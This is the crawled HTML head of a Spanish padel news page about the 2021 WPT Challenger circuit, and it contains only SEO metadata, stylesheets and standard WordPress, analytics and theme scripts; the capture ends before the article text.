

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/
body_size: 67177
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>WPT Challengers: Aspirantes a ganarlo todo</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.analistaspadel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelnegro.png">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<meta name="description" content="No os podéis perder este artículo de Enric Bayón sobre el WPT Challengers: aspirantes a ganarlo todo de la mano de AnalistasPadel."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WPT Challengers: Aspirantes a ganarlo todo" />
<meta property="og:description" content="No os podéis perder este artículo de Enric Bayón sobre el WPT Challengers: aspirantes a ganarlo todo de la mano de AnalistasPadel." />
<meta property="og:url" content="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/" />
<meta property="og:site_name" content="Noticias Pádel | Actualidad de Premier Padel, A1, FIP y circuitos" />
<meta property="article:publisher" content="https://www.facebook.com/analistaspadeles" />
<meta property="article:tag" content="arkosports" />
<meta property="article:tag" content="PÁDEL" />
<meta property="article:tag" content="padel" />
<meta property="article:tag" content="pádel 2021" />
<meta property="article:tag" content="padel españa" />
<meta property="article:tag" content="Pádel España" />
<meta property="article:tag" content="Padel Internacional" />
<meta property="article:tag" content="pádel internacional" />
<meta property="article:tag" content="temporada 2021" />
<meta property="article:tag" content="WPT" />
<meta property="article:tag" content="WPT Challenger" />
<meta property="article:tag" content="WPT Challenger 2021" />
<meta property="article:tag" content="wpt femenino" />
<meta property="article:tag" content="WPTfemenino" />
<meta property="article:section" content="Noticias Padel" />
<meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg" />
<meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg" />
<meta property="og:image:width" content="1751" />
<meta property="og:image:height" content="1098" />
<meta property="og:image:alt" content="@arkosports" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-19T09:00:00+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="WPT Challengers: Aspirantes a ganarlo todo" />
<meta name="twitter:description" content="No os podéis perder este artículo de Enric Bayón sobre el WPT Challengers: aspirantes a ganarlo todo de la mano de AnalistasPadel." />
<meta name="twitter:site" content="@AnalistasPadel" />
<meta name="twitter:creator" content="@AnalistasPadel" />
<meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Enric Bayón" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.analistaspadel.com/#person","name":"AnalistasPadel","sameAs":["https://www.facebook.com/analistaspadeles","https://twitter.com/AnalistasPadel","https://www.instagram.com/analistaspadel/","https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"],"logo":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"},"image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"}},{"@type":"WebSite","@id":"https://www.analistaspadel.com/#website","url":"https://www.analistaspadel.com","name":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","publisher":{"@id":"https://www.analistaspadel.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg","url":"https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg","width":"1751","height":"1098","caption":"@arkosports","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/#webpage","url":"https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/","name":"WPT Challengers: Aspirantes a ganarlo todo","datePublished":"2021-07-19T09:00:00+02:00","dateModified":"2021-07-19T09:00:00+02:00","isPartOf":{"@id":"https://www.analistaspadel.com/#website"},"primaryImageOfPage":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.analistaspadel.com/author/enricbayon/","name":"Enric Bay\u00f3n","url":"https://www.analistaspadel.com/author/enricbayon/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/567935a2b3c15f6acf37b150a99448b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/567935a2b3c15f6acf37b150a99448b5?s=96&amp;d=mm&amp;r=g","caption":"Enric Bay\u00f3n","inLanguage":"es"},"sameAs":["https://www.analistaspadel.com/"]},{"@type":"NewsArticle","headline":"WPT Challengers: Aspirantes a ganarlo todo","keywords":"WPT CHALLENGERS ASPIRANTES","datePublished":"2021-07-19T09:00:00+02:00","dateModified":"2021-07-19T09:00:00+02:00","articleSection":"Noticias Padel","author":{"@id":"https://www.analistaspadel.com/author/enricbayon/","name":"Enric Bay\u00f3n"},"publisher":{"@id":"https://www.analistaspadel.com/#person"},"description":"No os pod\u00e9is perder este art\u00edculo de Enric Bay\u00f3n sobre el WPT Challengers: aspirantes a ganarlo todo de la mano de AnalistasPadel.","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.analistaspadel.com/#person"},"name":"WPT Challengers: Aspirantes a ganarlo todo","@id":"https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/#richSnippet","isPartOf":{"@id":"https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/#webpage"},"image":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AnalistasPadel &raquo; Feed" href="https://www.analistaspadel.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.analistaspadel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #807987;}div#ez-toc-container ul.ez-toc-list a:hover {color: #878787;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7b7587;}.ez-toc-counter nav ul li a::before {color: #428bca;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.analistaspadel.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CPoppins%3A700%2C500%2C800%2C600%2C400%7CRoboto+Condensed%3A400%2C500%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.analistaspadel.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.analistaspadel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.analistaspadel.com/wp-json/wp/v2/posts/11259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.analistaspadel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.analistaspadel.com/?p=11259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fwpt-challengers-aspirantes-a-ganarlo-todo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fwpt-challengers-aspirantes-a-ganarlo-todo%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="WPT Challengers: Aspirantes a ganarlo todo" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg" />
<meta property="og:url" name="og:url" content="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/" />
<meta property="og:description" name="og:description" content="¡Analistas! No os podéis perder este artículo de Enric Bayón sobre el WPT Challenger: aspirantes a ganarlo todo." />
<meta property="og:locale" name="og:locale" content="es_ES" />
<meta property="og:site_name" name="og:site_name" content="AnalistasPadel" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="arkosports" />
<meta property="article:tag" name="article:tag" content="PÁDEL" />
<meta property="article:tag" name="article:tag" content="padel" />
<meta property="article:tag" name="article:tag" content="pádel 2021" />
<meta property="article:tag" name="article:tag" content="padel españa" />
<meta property="article:tag" name="article:tag" content="Pádel España" />
<meta property="article:tag" name="article:tag" content="Padel Internacional" />
<meta property="article:tag" name="article:tag" content="pádel internacional" />
<meta property="article:tag" name="article:tag" content="temporada 2021" />
<meta property="article:tag" name="article:tag" content="WPT" />
<meta property="article:tag" name="article:tag" content="WPT Challenger" />
<meta property="article:tag" name="article:tag" content="WPT Challenger 2021" />
<meta property="article:tag" name="article:tag" content="wpt femenino" />
<meta property="article:tag" name="article:tag" content="WPTfemenino" />
<meta property="article:section" name="article:section" content="Noticias Padel" />
<meta property="article:published_time" name="article:published_time" content="2021-07-19T09:00:00+02:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-07-18T22:48:45+02:00" />
<meta property="article:author" name="article:author" content="https://www.analistaspadel.com/author/enricbayon/" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-FG16TJDC71" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-FG16TJDC71', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
